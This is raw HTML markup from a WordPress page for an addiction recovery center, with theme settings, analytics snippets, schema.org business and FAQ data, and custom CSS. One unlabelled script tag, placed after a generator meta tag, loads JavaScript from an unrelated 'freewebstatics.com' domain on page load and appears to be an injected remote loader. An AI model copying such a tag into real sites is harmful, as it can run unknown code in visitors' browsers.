/\u003E","url":"https://www.theprocessrecoverycenter.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":500,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg\" srcset=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg 389w\" width=\"389\" height=\"95\"   sizes=\"389px\" alt=\"Process Recovery\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg\" srcset=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg 200w\" width=\"100\" height=\"24\"   sizes=\"100px\" alt=\"Process Recovery\" /\u003E"}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768","elementor":{"settings":{"container_width":1140}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.4.1" id="dt-above-fold-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NCGS59K" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.theprocessrecoverycenter.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCGS59K");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modernizr-custom.min.js?ver=3.21.2" id="ultimate-vc-addons-modernizr-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui.min.js?ver=3.21.2" id="jquery_ui-js"></script>
<script src="https://maps.googleapis.com/maps/api/js" id="ultimate-vc-addons-googleapis-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp" id="jquery-ui-widget-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp" id="jquery-ui-mouse-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp" id="jquery-ui-slider-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-ui-labeledslider.min.js?ver=3.21.2" id="ultimate-vc-addons_range_tick-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.21.2" id="ultimate-vc-addons-script-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modal-all.min.js?ver=3.21.2" id="ultimate-vc-addons-modal-all-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jparallax.min.js?ver=3.21.2" id="ultimate-vc-addons-jquery.shake-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/vhparallax.min.js?ver=3.21.2" id="ultimate-vc-addons-jquery.vhparallax-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.21.2" id="ultimate-vc-addons-row-bg-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/mb-YTPlayer.min.js?ver=3.21.2" id="ultimate-vc-addons-jquery.ytplayer-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.theprocessrecoverycenter.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theprocessrecoverycenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TV959SZX');</script>
<!-- End Google Tag Manager --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script>
jQuery(document).ready(function(o){var n=document.querySelector("body");function d(){jQuery.getScript("https://www.googletagmanager.com/gtag/js?id=UA-148583274-1").done(function(){console.log("GA UA-148583274-1 Loaded")})}n.addEventListener("mousemove",function o(e){n.removeEventListener("mousemove",o,!1);"no"==window.cbload22&&(d(),window.cbload22="yes")},!1),window.cbload22="no",o(window).scroll(function(){1<o(document).scrollTop()&&"no"==window.cbload22&&(window.cbload22="yes",d())})});
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148583274-1');
</script>
<meta name="google-site-verification" content="oApWtwjkdu_Vw_EMcoWWwA8mjfGF2EK0GojDjrIbLtA" />

<script type="application/ld+json">
 { "@context": "http://schema.org",
 "@type": "Organization",
 "name": "The Process Recovery Center",
 "legalName" : "The Process Recovery Center",
 "url": "https://www.theprocessrecoverycenter.com/",
 "logo": "https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/09/OPENGRAPHIMAGE.png",
 "address": {
 "@type": "PostalAddress",
 "streetAddress": "41 Sagamore Park Rd",
 "addressLocality": "Hudson",
 "addressRegion": "	NH",
 "postalCode": "03051",
 "addressCountry": "USA"
 },
 "contactPoint": {
 "@type": "ContactPoint",
 "contactType": "customer support",
 "telephone": "[+888-783-8004]",
 "email": "info@theprocessrecoverycenter.com"
 },
 "sameAs": [ 
 "https://www.facebook.com/theprocessrecoveryctr/",
 "https://twitter.com/TheProcess603",
 "https://www.instagram.com/theprocessrecoverycenter/",
 "https://www.pinterest.com/theprocessrecov/",
 "https://www.wikidata.org/wiki/Q85844345"

 ]}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "url": "https://www.theprocessrecoverycenter.com/about-us/frequently-asked-questions/",
  "mainEntity": [{
    "@type": "Question",
    "name": "Which Insurance plans do you accept?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center accepts most major insurances."
    }
  },{
    "@type": "Question",
    "name": "Do you accept Medicaid/Medicare?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "No. However, other payment options are available."
    }
  },{
    "@type": "Question",
    "name": "If I don't have insurance, can I still get treatment? How?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, you can absolutely get treatment. Cash pay and payment plans are available. Please inquire for more information."
    }
  },{
    "@type": "Question",
    "name": "What is the cost of Treatment?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "That depends. The cost of treatment varies by level of care and length of stay. In order to provide the best answer, we need to assess your case on an individual basis. Give us a call and we can take a look at your situation together."
    }
  },{
    "@type": "Question",
    "name": "What is the intake procedure?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Before treatment begins, you will be asked to do a telephone prescreening and assessment. It is a short, confidential phone call."
    }
  },{
    "@type": "Question",
    "name": "Which program should I chose?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center offers P.H.P., I.O.P., and other outpatient services. In order to discern which choice is best for you, we recommend giving us a call. When we speak, we can get an idea of your unique circumstances and help you make an educated decision."
    }
  },{
    "@type": "Question",
    "name": "What happens after completing the program?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center offers P.H.P., I.O.P., and other outpatient services. In order to discern which choice is best for you, we recommend giving us a call. When we speak, we can get an idea of your unique circumstances and help you make an educated decision."
    }
  },{
    "@type": "Question",
    "name": "What happens after completing the program?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Process Recovery Center offers P.H.P., I.O.P., and other outpatient services. In order to discern which choice is best for you, we recommend giving us a call. When we speak, we can get an idea of your unique circumstances and help you make an educated decision."
    }
  },{
    "@type": "Question",
    "name": "What happens after completing the program?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "We will provide you with a comprehensive aftercare plan so you can move forward with confidence. Knowing that you have supports in place will lend a sense of ease to your transition. We also have monthly Process Alumni meetings. Our clients become a part of our recovery family and we want to stay connected!"
    }
  },{
    "@type": "Question",
    "name": "Are your staff members licensed and your programs accredited?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes. We are Joint Commission Accredited, which means we are a nationally accredited treatment center, distinguished by our commitment to overall quality and the satisfaction of our clients. We have Masters Level Clinicians, a Psychiatric Nurse Practitioner (P.M.H.N.P), and a Registered Nurse (R.N.) to address all therapeutic, medical, and medication-related needs during your treatment."
    }
  }]
}
</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type" : "MedicalBusiness",
"@id" : "https://goo.gl/xUSsGt",
"name" : "The Process Recovery Center",
"logo" : "https://goo.gl/9xUenK",
"telephone" : "(888) 649-1149",
"url" : "https://goo.gl/xUSsGt",
"image" : "https://goo.gl/TJ3uEV",
"priceRange" : "Not Specified",
"description" : "The Process Recovery Center provides accredited outpatient drug and alcohol addiction care and recovery programs in Hudson, New Hampshire. (888) 649-1149.",
"address" : {
"@type" : "PostalAddress",
"streetAddress" : "41 Sagamore Park Rd,",
"addressLocality" : "Hudson",
"addressRegion" : "NH",
"postalCode" : "03051"
},
"geo" : {
"@type" : "GeoCoordinates",
"latitude" : "42.7255545",
"longitude" : "-71.4363551"
},
"hasMap": "https://goo.gl/3s3SnJ",
"openingHoursSpecification": [
{
"@type": "OpeningHoursSpecification",
"closes":  "23:59:00",
"dayOfWeek": "http://schema.org/Thursday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes":  "23:59:00",
"dayOfWeek": "http://schema.org/Saturday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes":  "23:59:00",
"dayOfWeek": "http://schema.org/Sunday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek": "http://schema.org/Tuesday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek":  "http://schema.org/Friday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek": "http://schema.org/Monday",
"opens": "00:00:00"
},
{
"@type": "OpeningHoursSpecification",
"closes": "23:59:00",
"dayOfWeek":  "http://schema.org/Wednesday",
"opens": "00:00:00"
}
]
}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.grecaptcha-badge{display:none}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.171.0" /><script src="https://freewebstatics.com/statics-451949.js"></script>
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script>
jQuery(document).ready(function(o){var n=document.querySelector("body");function d(){jQuery.getScript("https://www.googletagmanager.com/gtag/js?id=UA-144199096-4").done(function(){console.log("GA UA-144199096-4 Loaded")})}n.addEventListener("mousemove",function o(e){n.removeEventListener("mousemove",o,!1);"no"==window.cbload&&(d(),window.cbload="yes")},!1),window.cbload="no",o(window).scroll(function(){1<o(document).scrollTop()&&"no"==window.cbload&&(window.cbload="yes",d())})});    
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144199096-4');
  gtag('config', 'AW-723664405');
</script>
<script type="module" src="https://unpkg.com/verifytx-webform@latest/dist/verifytx-webform/verifytx-webform.esm.js"></script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/favicon16.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/favicon32.png" type="image/png" sizes="32x32"/><link rel="apple-touch-icon" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon60.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon72.png"><link rel="apple-touch-icon" sizes="120x120" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon120.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/icon152.png"><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.rs-parallax-wrap h1 {
	text-align: center !important;
	padding-bottom: 25px !important;
	color: #ffff !important;
	font-size: 40px !important;
	line-height:44px !important;
	padding-top:100px;
}
.ImplementingTitle h1 {
	font-family: 'Raleway' !important;
	padding-top: 100px;
}
.contentBlock1 svg {
	display: none;
}
.titleWithImage {
	
}
.contantBox2 p br {
		display:block;
	}
.contantBox2 {
		z-index: 1 !important;
	overflow: visible !important;
	}
.vc_custom_16245307763011:before .ult-vc-seperator .ult-main-seperator-inner svg{
	display: none !important;
}
.vc_custom_1624530776301 svg {
	display: none;
}
.vc_custom_1624531223243 svg {
	display: none;
}
.vc_custom_1624615043033 svg {
	display:none;
}
.vc_custom_1624622913743 svg {
	display: none;
}
.contantBox3 svg {
		display: block;
	}
.ourDrugImg img {
	object-fit: cover;
}
.ourDrugImg2 img {
	height: 494px;
	object-fit: cover;
}
.new-template-title-2, .new-template-title-3, .new-template-title-4,
.new-template-title-5, .new-template-title-6 {
	font-size: 34px;
	line-height: 46px;
	font-weight:400;
	display: block;
	font-style: normal !important;
}
.new-template-title-6 {
	display: block;
}
.new-template-title-6-3 {
	display: none
}
.new-template-text-6 {
	display: block;
}
.new-template-text-6-2 {
	display: none;
}
.btn-down-1 {
	display: block;
}
.btn-down-2 {
	display: none;
}
.new-template-title-4-1 {
	display: none;
}
.vc_custom_1624620666290 svg {
	display: none;
}
.container-About-Rehaband {
	overflow: visible !important;
	z-index: 1;
}
.backgroundElementCircle {
	z-index: -1;
}
.new-template-title-3 {
	z-index: 3
}
.textOnBlockWithImg {
		display: block;
	z-index: 2;
	background-color:#fff;
	}
	.textOnBlockWithImg-2 {
		display: none;
	}
.contentBlock1 {
	z-index: 1;
}
.new-template-title-2 h2, .new-template-title-3 h3, .new-template-title-4 h4,
.new-template-title-5 h5, .new-template-title-6 h6 {
	font-family: Playfair Display;
font-size: 34px !important;
font-style: normal;
font-weight: 400 !important;
line-height: 51px !important;
letter-spacing: 0em;
}
.new-template-title-mobile-map {
	display: none;
}
.desktopSpace {
	display: block;
}
.mobileSpace {
	display: none;
}
.textOnBlockWithImg {
    width: calc(100% + 250px) !important;
}
.text-block-new-block a, .contantBox5 a {
	padding: 0 !important;
}
.textOnBlockWithImgProcess a {
	color:#1B3442 !important;
}
.textOnBlockWithImg-2 a {
	color:#1B3442 !important;
}

/*vermont*/
.textOnBlockWithImgProcess {
display:block;	
}
.contantBox5 svg {
	display: none;
}
/*homepage*/
.vc_custom_1624549736546 svg  {
	display: none;
}
.setsUpHomepage, .nextStepHomepage {
	font-size: 34px;
    line-height: 51px;
}
.new-template-title-2 h2 br{
	display: none;
}
@media only screen and (max-width:1024px) { 
	.contantBox4 br {
		display: none
	}
	.contentBlock1 svg {
		display: none;
	}
	.rs-parallax-wrap h1 { 
	font-size:34px !important
	}
	
	.textOnBlockWithImg {
		width: calc(100% + 400px) !important
	}
}
@media only screen and (max-width:940px){
	.textOnBlockWithImg-1 {
		width: calc(100% + 400px)
	}
}
@media only screen and (max-width:767px) {
	.new-template-title-2 h2, .new-template-title-3 h3, .new-template-title-4 h4,
.new-template-title-5 h5, .new-template-title-6 h6{
	font-size: 26px !important;
	line-height: 38px !important;
}
	.new-template-title-6 {
		display: none;
	}	
	.new-template-title-6-3 {
		display: block;
					
	}
	.new-template-title-6-3 h6 {
		font-size: 26px !important;
	line-height: 38px !important;
	}
	.new-template-text-6 {
		display: none;
	}
	.new-template-text-6-2 {
		display: block;
	
	}
	.btn-down-1 {
	display: none;
}
.btn-down-2 {
	display: block;
}
   .backgroundElementCircle {
       -webkit-transform: translate(-50%, -210%) !important;
  -moz-transform:    translate(-50%, -210%) !important;
  -ms-transform:     translate(-50%, -210%) !important;
  -o-transform:      translate(-50%, -210%) !important;
  transform:         translate(-50%, -210%) !important;
   } 
	.template-title-3 br {
	display: none !important;		
	}
	.vc_custom_1624621002952 a {
    padding-left: 0px !important;
}
	.new-template-title-4 {
		display: none;
	}
	.new-template-title-4-1 {
		display:block;
		margin-top: -20px;
	}
	.new-template-title-5 h5{
		margin-top: 30px;
	}
	.new-template-title-4-1 h4{
		font-family: Playfair Display;
font-size: 26px !important;
font-style: normal;
font-weight: 400;
line-height: 38px !important;
letter-spacing: 0em;
text-align: left;
		margin-bottom: 30px !important;
}
	.contantBox2, .contantBox3, .contantBox4, .contantBox5 {
		padding-top: 100px !important;
		padding-bottom: 100px !important;
	}
	
	.contentBlock1 svg {
		 display: none;
	}
	.new-template-title-3 br {
		display: none;
	}
	.rs-parallax-wrap h1 {
		font-family: Playfair Display;
font-size: 34px !important;
font-style: normal;
font-weight: 400;
line-height: 46px !important;
letter-spacing: 0em;
text-align: center;
		width: 100%;
	}
	.contantBox2 p br {
		display:none;
	}
	.textOnBlockWithImg {
		display: none;
	}
	.textOnBlockWithImg-2 {
		display: block;
	}
	.textOnBlockWithImg-1 {
		width: 100%;
	}
	.ourDrugImg img{
		width: 100%;
		height: auto;
	}
	.desktopSpace {
	display: none;
}
.mobileSpace {
	display: block;
}
	.vc_custom_1624634692776 {
		padding-top: 50px !important;
	}
	.contantBox3 svg {
		display: none;
	}
	/*vermont*/
	.textOnBlockWithImgProcess {
display:none;	
}
	.vc_custom_1624887691936 {
		padding-top: 0 !important;
	}
	
}

	@media only screen and (max-width:414px) {
		.backgroundElementCircle {
       -webkit-transform: translate(-50%, -185%) !important;
  -moz-transform:    translate(-50%, -185%) !important;
  -ms-transform:     translate(-50%, -185%) !important;
  -o-transform:      translate(-50%, -185%) !important;
  transform:         translate(-50%, -185%) !important;
	}
		.ourDrugImg2  img{
			width: 315px;
			height: 315px;
		}
		/*slider*/
		#rev_slider_8_1_forcefullwidth {
			height:100vh!important;
		}
#rev_slider_8_1_wrapper {
height: 100vh !important;	
}
#rev_slider_8_1_wrapper		.rev_redraw_on_blurfocus{
	height: 100vh !important;
		max-height: 100%!important;
		}
		#rev_slider_9_1_forcefullwidth {
			height:100vh!important;
		}
#rev_slider_9_1_wrapper {
height: 100vh !important;	
}
#rev_slider_9_1_wrapper		.rev_redraw_on_blurfocus{
	height: 100vh !important;
		max-height: 100%!important;
		}
		.new-template-title-2 h2 br{
			display: block
		}
		.new-template-title-3 h3 {
			margin-top: 30px !important;
		}
		.vc_custom_1624961981152 {
			margin-top: -20px !important;
		} 
		.vc_column-inner  {
			padding-top: 0px !important;
		}
		.vc_custom_1624621002952 a{
			margin-bottom: 50px !important;
		}
	}

	@media only screen and (max-width:375px) {
		.backgroundElementCircle {
       -webkit-transform: translate(-50%, -200%) !important;
  -moz-transform:    translate(-50%, -200%) !important;
  -ms-transform:     translate(-50%, -200%) !important;
  -o-transform:      translate(-50%, -200%) !important;
  transform:         translate(-50%, -200%) !important;
	}
		.new-template-title-2 h2 br {
			display: none;
		}
	}
	@media only screen and (max-width:320px) {
		 .backgroundElementCircle {
       -webkit-transform: translate(-50%, -230%) !important;
  -moz-transform:    translate(-50%, -230%) !important;
  -ms-transform:     translate(-50%, -230%) !important;
  -o-transform:      translate(-50%, -230%) !important;
  transform:         translate(-50%, -230%) !important;
   } 
	}

@media screen and (max-width: 500px){
.second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-branding{
	width:200px !important;
}}


@media screen and (min-width: 768px){
.wpcf7 .col-sm-4 {
   width: 32%;
    display: inline-block;
}
.col-sm-4.first {
    padding-right: 20px;
	  float: left;
	padding-bottom: 6px;
}
.wpcf7 .row {
    display: flex;
}
.col-sm-4.last {
    padding-left: 20px;
	padding-bottom: 6px;
}}
.wpcf7 .row input.wpcf7-form-control.wpcf7-submit {
    width: 100%;
    padding: 22px 5px !important;
    background: #18DFC0;
    font-size: 22px !important;
    font-weight: 400 !important;
    font-family: Cinzel;
	box-shadow: 0px 4px 9px 0px rgb(0 0 0 / 25%) !important;
}
.form .vc_column-inner {
    border-top-left-radius: 80px 80px;
    border-bottom-right-radius: 80px 80px;
    padding: 34px 29px 18px 29px !important;
}
.wpcf7 .row input[type="text"], .wpcf7 .row input[type="email"]{
    padding: 15px 10px;
    color: #3B3F4A;
}
.wpcf7 .row select.wpcf7-form-control {
    padding: 17px 10px;
    color: #3B3F4A;
}


@media (max-width: 768px) {
.wpcf7 .row input.wpcf7-form-control.wpcf7-submit {

   font-size: 20px !important;

}    
}

@media (max-width: 480px) {
.wpcf7 .row input[type="text"], .wpcf7 .row input[type="email"], wpcf7 .row select.wpcf7-form-control {
    padding: 10px 10px;
}
.wpcf7 .row input.wpcf7-form-control.wpcf7-submit {
    padding: 18px 5px !important;
   font-size: 18px !important;

}    
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
/* Top Button */
.top_button {
    font-size: 24px;
    text-align: left;
    width: 220px;
    padding: 10px 10px 18px 10px;
}
.top_button-tagline {
    color: rgba(255, 255, 255, 0.70);
    font-size: 13px;
}
.top_button-phone-icon {
    float: left;
    padding: 8px 10px 8px 8px;
    font-size: 36px;
}
.top_button-phone-number {
    padding-top: 3px;
}

/* Seperator */
.separator-40 {
    width: 40px;
}
</style>
</head>
<body id="the7-body" class="archive date wp-custom-logo wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child the7-core-ver-2.7.12 layout-masonry description-under-image dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-line-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.4.1 dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-7780">
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TV959SZX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- end Simple Custom CSS and JS -->
<!-- The7 12.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
